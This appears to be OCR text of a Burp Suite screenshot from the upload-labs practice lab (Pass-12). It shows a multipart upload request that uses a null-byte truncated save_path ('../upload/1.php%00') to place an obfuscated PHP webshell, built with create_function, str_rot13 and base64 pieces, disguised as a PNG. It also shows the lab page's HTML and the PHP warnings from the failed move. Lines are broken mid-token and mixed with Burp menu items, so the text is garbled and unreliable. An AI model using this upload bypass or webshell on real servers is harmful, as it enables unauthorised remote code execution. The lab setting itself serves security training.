 POST /upload-labs/Pass-12/index.php HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1175440842932162741965983122
Content-Length: 1032
Origin: http://192.168.1.106
Connection: close
Referer: http://192.168.1.106/upload-labs/Pass-12/index.php
Cookie: pass=12
Upgrade-Insecure-Requests: 1
-----------------------------1175440842932162741965983122
Content-Disposition: form-data; name="save_path"
../upload/1.php%
----------------
Content-Disposit me="1.png"
Content-Type: te
<?php
$Vxer=create_fun =').chr(36630/330).str_rot1
3('z').str_rot13 2-01211).str_rot13('y').st
r_rot13('(').chr ecode('bw==').str_rot13('z
').chr(0xf437/0x ));$Vxer(base64_decode('MT
gxN'.'jkwO0'.'Bl ).base64_decode('OQ==').st
r_rot13('G').chr xf2).str_rot13('u').str_ro
t13('K').chr(585
----------------
Content-Disposit
上传
---------------- -
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ⌘+^+X
Copy ⌘+^+C
Paste ⌘+^+V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode ⌘+^+⇧+U
URL-encode key characters ⌘+^+U
URL-encode all characters
URL-encode all characters (Unicode)
<li><a  href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div><br />
<b>Warning</b>:  move_uploaded_file(../upload/1.php%00/9420200105135505.png) [<a
href='function.move-uploaded-file'>function.move-uploaded-file</a>]: failed to open
stream: No such file or directory in
<b>C:\Users\admin\Desktop\php\WWW\upload-labs\Pass-12\index.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  move_uploaded_file() [<a
href='function.move-uploaded-file'>function.move-uploaded-file</a>]: Unable to move
'C:\Users\admin\AppData\Local\Temp\php7385.tmp' to
'../upload/1.php%00/9420200105135505.png' in
<b>C:\Users\admin\Desktop\php\WWW\upload-labs\Pass-12\index.php</b> on line
<b>16</b><br />
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：上传失败 </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
dialog-title">提&nbsp;示<a
"close" title="关闭">关闭</a></div>
dialog-content"></div>
rc="/upload-labs/js/jquery.min.js"></script>
rc="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>